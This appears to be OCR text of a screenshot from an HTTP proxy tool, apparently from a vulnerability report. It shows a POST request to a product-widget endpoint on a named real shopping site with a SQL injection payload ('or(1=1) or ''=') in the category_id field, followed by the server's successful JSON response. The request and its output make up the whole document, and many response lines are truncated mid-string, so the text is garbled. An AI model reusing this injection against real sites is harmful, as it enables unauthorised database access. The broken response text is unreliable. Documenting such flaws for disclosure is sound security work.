 go cancel host f.dangdang.com
< > port 80 use SSL
request
raw params headers hex
POST /product/callback/widget_for_great_books.php?1427422383505 HTTP/1.1
Host: f.dangdang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-HK;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://f.dangdang.com/category/03/
Content-Length: 82
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
mode=ajax&type=widget_for_great_books&product_id=0&category_id=03'or(1=1 ) or ''='
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Fri, 27 Mar 2015 02:35:07 GMT
Content-Type: text/html; charset=gb2312
Connection: Keep-Alive
X-Powered-By: PHP/5.2.10
Vary: Accept-Encoding
Content-Length: 6354
{ "code":1,"msg":{ "str":"no
error","dialog":"no"},"data":{"great_books_head":[{"product_name":"\u53ea\u6709\u533b\u751f\u77e5\u9053","truncat
","product_img_src":"http:\/\/img32.ddimg.cn\/Community72\/12\/23\/22937322-share-1_x.jpg","publication_date":"20
f\u82cf\u4eba\u6c11\u51fa\u7248\u793e","book_point":"9.6","sort_id":"1"},{"product_name":"\u5c79\u89c1\uff1a\u6f
u5c79...","alt_product_name":"\u5c79\u89c1\uff1a\u6f58\u77f3\u5c79\u804a\u804a\u6211\u4eec\u8fd9\u4e2a\u65f6\u4ee
share-1_x.jpg","publication_date":"2013-04-01","author_name":"\u6f58\u77f3\u5c79 \u4f18\u9177\u8d22\u7ecf \u8457
\u4f18\u9177...","publisher":"\u957f\u6c5f\u6587\u827a\u51fa\u7248\u793e","book_point":"9.4","sort_id":"2"},{"pro
4e0d\u7126\u8651\u7684\u6d3b\u6cd5...","alt_product_name":"\u4e0d\u7126\u8651\u7684\u6d3b\u6cd5\uff1a\u91d1\u521a